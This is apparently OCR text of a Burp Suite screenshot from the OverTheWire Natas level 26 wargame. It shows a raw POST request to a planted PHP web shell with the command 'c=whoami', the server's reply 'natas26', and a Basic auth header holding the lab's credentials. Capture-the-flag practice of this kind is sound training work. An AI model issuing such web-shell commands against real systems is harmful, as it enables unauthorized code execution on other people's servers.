 Send
Cancel
< >
Target: 
Request
Response
Pretty Raw Hex \n
Select extension...
Pretty Raw Hex Render \n
Select extension...
1 POST
http://natas26.natas.labs.overthewire.org/img/ssss_ss
ss.php HTTP/1.1
2 Host: natas26.natas.labs.overthewire.org
3 Content-Length: 8
4 Cache-Control: max-age=0
5 Authorization: Basic
bmF0YXMyNjpvR2dXQUo3emNHVDI4dllhekdvNHJraE9QRGhCdTM0V
A==
6 Origin: http://natas26.natas.labs.overthewire.org
7 Upgrade-Insecure-Requests: 1
8 DNT: 1
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.99 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
12 Referer:
http://natas26.natas.labs.overthewire.org/img/ssss_ss
ss.php
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Cookie: __utma=
176859643.941689401.1644976032.1646378139.1646616383.
10; __utmz=
176859643.1646616383.10.1.utmcsr=(direct)|utmccn=(dir
ect)|utmcmd=(none); PHPSESSID=
lbrma9kcphf70d36p2lffcfam3
16 Connection: close
17
18 c=whoami
1 HTTP/1.1 200 OK
2 Content-Length: 25
3 Connection: keep-alive
4 Content-Type: text/html; charset=UTF-8
5 Date: Mon, 07 Mar 2022 08:13:01 GMT
6 Keep-Alive: timeout=4
7 Proxy-Connection: keep-alive
8 Server: Apache/2.4.10 (Debian)
9
10 natas26
11 #--session end--#